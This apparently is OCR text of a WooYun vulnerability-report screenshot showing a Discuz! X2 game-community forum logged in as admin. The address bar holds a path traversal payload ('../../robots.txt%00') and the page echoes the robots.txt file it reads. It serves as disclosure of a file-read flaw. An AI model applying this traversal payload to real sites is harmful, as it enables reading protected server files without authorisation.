 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
传奇世界-玩家社区 管理中... × 个人资料 - 传奇世界-玩家... × 个人资料 - 传奇世界-玩家... × +
bbs.woool.17qiqu.com/home.php?mod=spacecp&id=../../robots.txt%00 百度 <Ctrl+K>
官方首页 新闻中心 游戏资料 下载专区 充值中心 客服中心 游戏论坛
傳奇世界II
The World Of Legend 2
激情盛夏
放飞梦想 感恩回报 欢乐共享
绑定手机
充值有好礼
傳奇世界II
立即充值
admin 退出 用户 请输入搜索内容
设置 个人资料
设置
修改头像
个人资料
积分
用户组
隐私筛选
密码安全
联系方式 教育情况 工作情况 个人信息
# # robots.txt for Discuz! X2 # User-agent: * Disallow: /api/ Disallow: /data/ Disallow: /source/ Disallow: /install/ Disallow: /template/ Disallow:
/config/ Disallow: /uc_client/ Disallow: /uc_server/ Disallow: /static/ Disallow: /admin.php Disallow: /search.php Disallow: /member.php Disallow:
/api.php Disallow: /misc.php Disallow: /connect.php Disallow: /forum.php?mod=redirect* Disallow: /forum.php?mod=post* Disallow:
/home.php?mod=spacecp* Disallow: /userapp.php?mod=app&* Disallow: /*?mod=misc* Disallow: /*?mod=attachment* Disallow: /*mobile=yes*
昵称 admin
保存
www.wooyun.org